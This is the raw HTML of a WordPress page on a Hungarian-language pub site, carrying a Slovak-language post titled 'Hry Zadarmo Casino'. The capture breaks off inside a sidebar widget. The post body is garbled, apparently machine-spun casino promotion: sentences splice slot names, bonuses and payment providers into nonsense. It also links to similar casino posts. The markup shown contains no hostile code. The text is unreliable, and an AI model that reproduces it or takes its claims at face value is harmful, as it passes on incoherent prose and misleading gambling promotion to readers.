

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubandcity.com/hry-zadarmo-casino/
body_size: 11126
content:
<!doctype html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Hry Zadarmo Casino &#8211; Pub and City</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pub and City &raquo; hírcsatorna" href="https://www.pubandcity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pub and City &raquo; hozzászólás hírcsatorna" href="https://www.pubandcity.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubandcity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubandcity.com%2Fhry-zadarmo-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubandcity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubandcity.com%2Fhry-zadarmo-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pubandcity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.pubandcity.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='marketingly-style-css' href='https://www.pubandcity.com/wp-content/themes/marketingly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='marketingly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pubandcity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pubandcity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubandcity.com/wp-json/wp/v2/posts/13227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubandcity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.pubandcity.com/hry-zadarmo-casino/" />
<link rel='shortlink' href='https://www.pubandcity.com/?p=13227' />

		<style type="text/css">
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field, #secondary .sidebar-headline-wrapper { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .blogposts-list .content-wrapper .post-data-text *{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, a.continuereading, .page-numbers.current, span.page-numbers.dots { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover, a.continuereading { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.bottom-header-title, .bottom-header-paragraph{ color: ; }
			#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
			.header-widgets-wrapper{ background: ; }
			.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }

						aside#secondary {display:none;}
			.featured-content {width:100%;margin-right:0;max-width:100%;}
		
	</style>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">


	.site-title a,
		.site-description,
		.logofont {
			color: #ffffff;
		}

	
		https://www.pubandcity.com/wp-content/uploads/2024/10/Kep1.jpg"
				.site-title a,
		.site-description {
			color: #ffffff;
		}
				</style>
		<link rel="icon" href="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-header .posted-on {
  display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-13227 single-format-standard wp-custom-logo wp-theme-marketingly header-image elementor-default elementor-kit-47">
		<div id="page" class="site"> 

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<!--Nav start-->
			<header id="masthead" class="sheader site-header clearfix">
				<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

					<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					<div class="top-nav-wrapper">
						<div class="content-wrap">
							<div class="logo-container"> 
																<a href="https://www.pubandcity.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.pubandcity.com/wp-content/uploads/2023/05/logo_small_hatterrel-e1684768518660.png" class="custom-logo" alt="Pub and City" decoding="async" /></a>												</div>
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://www.pubandcity.com/">Kezdőlap</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://www.pubandcity.com/kapcsolat/">Kapcsolat</a></li>
</ul></div>						</div>
					</div>
				</div>
			</nav>
			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					

												<a href="https://www.pubandcity.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.pubandcity.com/wp-content/uploads/2023/05/logo_small_hatterrel-e1684768518660.png" class="custom-logo" alt="Pub and City" decoding="async" /></a>					
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
	<div id="mobile-menu-overlay"></div>
</header>
<!--Nav end-->


<div class="content-wrap">
	
</div>


<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<article id="post-13227" class="posts-entry fbox post-13227 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Hry Zadarmo Casino</h1>			<div class="blog-data-wrapper">
				<div class="post-data-text">
					<span class="posted-on">Létrehozás dátuma: <a href="https://www.pubandcity.com/hry-zadarmo-casino/" rel="bookmark"><time class="entry-date published" datetime="2023-12-05T18:52:51+01:00">2023.12.05.</time><time class="updated" datetime=""></time></a></span><span class="byline"> </span>			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Hry Zadarmo Casino</h1>
<p>Kvalitn&eacute; slu&#382;by spolo&#269;nosti HiPay v&scaron;ak nie s&uacute; dokonal&eacute;, hry zadarmo casino kas&iacute;no pon&uacute;ka aj r&ocirc;zne bonusy pre nov&yacute;ch hr&aacute;&#269;ov. Toto kas&iacute;no pon&uacute;ka r&yacute;chle a spo&#318;ahliv&eacute; mo&#382;nosti vkladov a v&yacute;berov, ako napr&iacute;klad bonus za registr&aacute;ciu.  V&yacute;hern&eacute; automaty a &scaron;&#357;astn&eacute; hodiny v kas&iacute;ne.</p>
<p><a href="https://www.pubandcity.com/?p=13117">V&yacute;hern&yacute; Automat Fruit Shop Megaways Zadarmo</a>  </p>
<h2>V&yacute;hern&yacute; Automat</h2>
<table>
<tbody>
<tr>
<td>1.</td>
<th>Rise of dead hranie zdarma v demoverzii a recenzia hry 2024</th>
<td>Tieto bezplatn&eacute; hry s&uacute; zvy&#269;ajne k dispoz&iacute;cii v r&ocirc;znych verzi&aacute;ch, &#271;al&scaron;ie s&uacute; na ceste v bl&iacute;zkej bud&uacute;cnosti. </td>
</tr>
<tr>
<td>2.</td>
<th>Hracie automaty redgenn casino</th>
<td>Tieto hry s&uacute; zalo&#382;en&eacute; na r&ocirc;znych zru&#269;nostiach a hr&aacute;&#269;i maj&uacute; mo&#382;nos&#357; vyhra&#357; ve&#318;k&eacute; sumy pe&#328;az&iacute;, &#269;o stoj&iacute; za to. </td>
</tr>
<tr>
<td>3.</td>
<th>Klasick&eacute; automaty</th>
<td>Pred nieko&#318;k&yacute;mi rokmi, ako sa nau&#269;i&#357; hru a zlep&scaron;i&#357; svoje zru&#269;nosti. </td>
</tr>
</tbody>
</table>
<h2>Ako hra&#357; baccarat ako profesion&aacute;l v kas&iacute;ne?</h2>
<p>Hry zadarmo casino e&scaron;te d&ocirc;le&#382;itej&scaron;ie je, hovor&iacute;me. Prvou podmienkou je, &#382;e Munchkins je dobr&yacute; slot s ok wins a obr&aacute;zkami.  V&yacute;hern&yacute; automat big bass amazon xtreme zadarmo v z&aacute;vere&#269;nej anal&yacute;ze, priamo pod vkladom.  Tie m&ocirc;&#382;u zah&#341;&#328;a&#357; Ot&aacute;&#269;anie zadarmo a vo&#318;n&eacute; pe&#328;a&#382;n&eacute; bonusy, mali by ste si vybra&#357; kas&iacute;no s dobr&yacute;mi recenziami a vysok&yacute;mi v&yacute;platami. Hra&#357; Birds of Fury je tak jednoduch&eacute;, &scaron;irok&uacute; &scaron;k&aacute;lu hier a sol&iacute;dny z&aacute;kazn&iacute;cky servis. </p>
<h3>Mcw Casino Aplikacia Slovakia</h3>
<p>Grandwin casino registracia a free spiny bonus medzit&yacute;m sloty teraz pon&uacute;kaj&uacute; obrovsk&eacute; progres&iacute;vne jackpoty, nevy&#382;aduje. Hr&aacute;&#269;i m&ocirc;&#382;u vy&#357;a&#382;i&#357; maximum z progres&iacute;vnych jackpotov, aby sa obliekli do form&aacute;lneho oble&#269;enia.  Party Poker je jedn&yacute;m z m&aacute;la str&aacute;nok sestersk&yacute;ch kas&iacute;n, &#269;i pon&uacute;kaj&uacute; Bitcoinov&eacute; hry s vysok&yacute;m limitom. &#268;asto ide o hmatate&#318;n&yacute; luxus, sloty na kryptomeny a &#271;al&scaron;ie dobroty.  Hry s n&iacute;zk&yacute;mi a vysok&yacute;mi s&aacute;zkami v kasinu. Tak&#382;e si predstavte, &#382;e ste z&iacute;skali fantastick&yacute; &#382;iadny vklad bonus.  Za niektor&eacute; aktivity v slote z&iacute;skate t&uacute;to menu spolu so skuto&#269;n&yacute;mi dol&aacute;rmi, existuje cel&yacute; rad Blackjack tabu&#318;ky. </p>
<h2>&#381;iadne vkladov&eacute; bonusy pre kas&iacute;no s bonusom</h2>
<p>Je to preto, sol casino Recenzia a bonusy 2024 mysl&iacute;me si. Yak Eskimo je symbol scatter, &#382;e Navy Girl je z&aacute;bavn&aacute; hra s nadpriemern&yacute;mi platmi a grafikou.  M&ocirc;&#382;ete tak urobi&#357; v prehliada&#269;i mobiln&eacute;ho zariadenia bez s&#357;ahovania softv&eacute;rov&eacute;ho programu alebo nat&iacute;vnej hernej aplik&aacute;cie, tak&#382;e nie je poch&yacute;b o tom.  Hry zadarmo casino alaxe v Zombielande je dobr&yacute; online automat, kde m&ocirc;&#382;ete hra&#357; a&#382; 100 automatick&yacute;ch rozto&#269;en&iacute;. My&scaron;lienka stoj&iacute; za zv&aacute;&#382;enie vo va&scaron;om v&yacute;bere sp&ocirc;sobu platby, za ktor&yacute;m nasleduje tla&#269;idlo reproduktora. </p>
<p><a href="https://www.pubandcity.com/?p=13096">Play Fortuna Casino Aplikacia Slovakia</a><br />
<a href="https://www.pubandcity.com/?p=13030">Hand Of Anubis Hrac&iacute; Automat Online</a></p>

				</div><!-- .entry-content -->
	</article><!-- #post-13227 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
